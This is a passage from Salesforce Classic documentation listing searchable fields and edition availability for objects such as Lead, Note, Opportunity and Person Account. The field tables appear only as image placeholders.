

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Idea



#### EDITIONS

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Knowledge Article

Neither sidebar search nor advanced search are designed to find articles. To find an article, use global search or the search tools in the sidebar on the Articles tab.



EDITIONS

Available in: Salesforce Classic

Available in:

**•** Enterprise

**•** Performance

**•** Unlimited

**•** Developer

SEE ALSO:

### Searchable Fields: Lead





Available in: Salesforce Classic

#### Available in:

**•** Group

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



[Searchable Fields by Object in Salesforce Classic](#page-130-0)

### Searchable Fields: Live Chat Transcript



[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Macro



SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

### EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### Searchable Fields: Metric



#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Note



SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### EDITIONS

Available in: Salesforce Classic

**•** Professional **•** Enterprise **•** Performance **•** Unlimited **•** Developer

Available in:

**•** Contact Manager

**•** Group

- **•** Professional
- **•** Enterprise

**•** Performance

**•** Unlimited

**•** Developer

### Searchable Fields: Opportunity



EDITIONS

Available in: Salesforce Classic

The available fields vary according to which Salesforce edition you have.

SEE ALSO:

### Searchable Fields: Order



SEE ALSO:

#### <span id="page-155-0"></span>Searchable Fields: People

Neither sidebar search nor advanced search are designed to find people; however, sidebar search and advanced search can be used to find users. See [Searchable Fields: User.](#page-164-0)

To find people, use global search or the search tools on the People tab.



EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

Note: Information in hidden fields on a profile is not searchable by other partners and customers in the community, but is searchable by users in the company's internal organization.

SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

150

### Searchable Fields: Performance Cycle





**Contract Contract** 

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Person Account



### EDITIONS

Available in: Salesforce Classic

#### Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions

The available person account fields vary according to which Salesforce edition you have.

